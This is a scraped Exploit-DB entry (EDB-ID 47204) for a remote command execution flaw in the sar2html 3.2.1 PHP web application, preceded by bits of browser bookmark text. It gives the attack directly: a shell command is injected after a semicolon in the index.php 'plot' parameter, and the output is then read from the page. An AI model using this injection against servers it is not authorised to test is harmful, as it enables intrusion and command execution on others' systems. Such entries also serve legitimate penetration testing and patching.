 https://www.exploit-db.com/exploits/47204
2
19
bw
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets PayloadsAllTheThings/...
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID: CVE: Author: Type: Platform: Date:
47204 N/A CEMAL CIHAD ÇİFTÇİ WEBAPPS PHP 2019-08-02
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.